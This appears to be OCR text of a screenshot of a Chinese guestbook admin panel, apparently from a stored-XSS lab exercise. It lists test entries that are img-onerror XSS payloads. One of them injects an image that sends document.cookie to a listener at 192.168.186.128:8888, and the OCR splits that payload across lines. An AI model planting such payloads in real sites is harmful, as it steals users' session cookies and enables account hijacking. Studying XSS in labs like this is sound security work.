 ID 留言内容 更新时间 IP地址 用户名 操作
<img src=x onerror = document.b
ody.appendChild(document.create
6 Element('img')).setAttribute('src','h 2018-06-26 20:21:56 127.0.0.1 游客 [未审] [回复] [修改] [删除]
ttp://192.168.186.128:8888/?='+do
cument.cookie); >
<img src=x onerror = alert(/XXX/);
4 2018-06-26 20:15:12 127.0.0.1 游客 [未审] [回复] [修改] [删除]
>
<img src=x onerror = alert(666);
3 2018-06-26 20:13:32 127.0.0.1 游客 [未审] [回复] [修改] [删除]
>
站点很好很漂亮，超喜欢，赞！ 推荐
1 2012-01-17 11:25:22 127.0.0.1 游客 [已审] [回复] [修改] [删除]
[已回复]